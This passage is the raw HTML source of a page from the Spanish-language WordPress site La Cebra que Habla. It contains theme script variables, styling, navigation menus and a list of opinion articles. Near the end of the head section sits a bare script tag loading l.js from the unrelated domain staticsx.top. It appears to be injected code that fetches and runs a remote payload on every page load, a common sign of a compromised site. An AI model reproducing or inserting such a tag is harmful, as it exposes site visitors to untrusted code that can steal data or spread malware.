                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.3";
var td_get_template_directory_uri="https:\/\/lacebraquehabla.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=10;
var tds_theme_color_site_wide="#f9cb31";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="04c62c08a8";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#f7f7f7;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #f9cb31;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #f9cb31;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #f9cb31;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #f9cb31;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #f9cb31 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #f9cb31;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #f9cb31 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(204,204,204,0.2);
    }
    .td-top-border {
        border-color: rgba(204,204,204,0.2) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(204,204,204,0.2);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(204,204,204,0.2);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #3a3a3a;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #fdb200 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #fdb200;
    }

    
    .td-header-border:before {
        background-color: #f9cb31;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #474747;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #280066;
        background: -moz-linear-gradient(top, #280066 0%, #663399 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #280066), color-stop(100%, #663399));
        background: -webkit-linear-gradient(top, #280066 0%, #663399 100%);
        background: -o-linear-gradient(top, #280066 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #280066 0%, #663399 100%);
        background: linear-gradient(to bottom, #280066 0%, #663399 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#280066', endColorstr='#663399', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #efbe0e;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #8a24af;
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #333333;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td_module_5 .td-module-title a {
    	color: #000000;
    }
    
    .td_block_trending_now .entry-title a {
    	color: #87016a;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #7a0070;
    }


    
    .post header h1 {
    	color: #262626;
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	font-weight:normal;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-size:20px;
	line-height:23px;
	
    }
</style>

<link rel="icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-180x180.png" />
<meta name="msapplication-TileImage" content="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-9071 single-format-standard a-proposito-de-un-libro-sobre-las-ejecuciones-extrajudiciales-o-falsos-positivos-en-colombia global-block-template-1 single_template_7 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LaCebraQueHabla/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lacebra_quehabla/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/LaCebraQueHabla" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCuRo7U9CPfgLfev6duRp_ig" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-11176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-11176"><a href="https://lacebraquehabla.com">Inicio</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-403"><a href="https://lacebraquehabla.com/secciones/opinion/">Opinión<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/ciudadania/">Ciudadanía</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/esta-es-mi-historia/">Esta es mi Historia</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/politica-y-gobierno/">Política y Gobierno</a></li>
</ul>
</li>
<li id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-407"><a href="https://lacebraquehabla.com/secciones/cultura/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/cine/">Cine</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/cultura-ciudadana-ciudadania/">Cultura Ciudadana</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/gastronomia/">Gastronomía</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/literatura/">Literatura</a></li>
</ul>
</li>
<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://lacebraquehabla.com/secciones/turismo/">Turismo</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-404"><a href="https://lacebraquehabla.com/secciones/especiales/">Especiales</a></li>
<li id="menu-item-405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-405"><a href="https://lacebraquehabla.com/secciones/recorridos/">Recorridos</a></li>
<li id="menu-item-16590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16590"><a href="https://lacebraquehabla.com/secciones/tendencias/">Tendencias</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lacebraquehabla.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 8
-->
<div class="td-header-wrap td-header-style-8">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-3">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                viernes, enero 16, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LaCebraQueHabla/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lacebra_quehabla/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/LaCebraQueHabla" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCuRo7U9CPfgLfev6duRp_ig" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/logo-la-cebra.png" alt="" width="400" height="241"/>
			<span class="td-visual-hidden">La Cebra que Habla</span>
		</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/La-cebra-que-habla-png-_donFingo-350x308.png" alt="" width="350" height="308"/>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/logo-la-cebra.png" alt=""/>
		</a>
		    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-11176"><a href="https://lacebraquehabla.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-403"><a href="https://lacebraquehabla.com/secciones/opinion/">Opinión</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "789";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "158";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/carta-abierta-a-alvaro-ramirez-gonzalez/" rel="bookmark" class="td-image-wrap " title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/carta-abierta-a-alvaro-ramirez-gonzalez/" rel="bookmark" title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ">Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/la-lengua-traviesa-del-dalai-lama/" rel="bookmark" class="td-image-wrap " title="La lengua traviesa del dalái lama." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="La lengua traviesa del dalái lama." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/la-lengua-traviesa-del-dalai-lama/" rel="bookmark" title="La lengua traviesa del dalái lama.">La lengua traviesa del dalái lama.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/los-primeros-cien-dias-de-gobierno-un-reporte-basado-en-la-accion/" rel="bookmark" class="td-image-wrap " title="Los primeros cien días de gobierno: un reporte basado en la acción" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-100x75.png 100w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Los primeros cien días de gobierno: un reporte basado en la acción" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/los-primeros-cien-dias-de-gobierno-un-reporte-basado-en-la-accion/" rel="bookmark" title="Los primeros cien días de gobierno: un reporte basado en la acción">Los primeros cien días de gobierno: un reporte basado en la acción</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/la-orquesta-desafinada/" rel="bookmark" class="td-image-wrap " title="La orquesta desafinada." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="La orquesta desafinada." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/la-orquesta-desafinada/" rel="bookmark" title="La orquesta desafinada.">La orquesta desafinada.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/todo-lo-que-sonamos-es-posible/" rel="bookmark" class="td-image-wrap " title="Todo lo que soñamos, es posible." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-180x135.jpeg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-180x135.jpeg 180w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-80x60.jpeg 80w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-100x75.jpeg 100w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-238x178.jpeg 238w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-265x198.jpeg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Todo lo que soñamos, es posible." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/todo-lo-que-sonamos-es-posible/" rel="bookmark" title="Todo lo que soñamos, es posible.">Todo lo que soñamos, es posible.</a></div>            </div>
        </div>
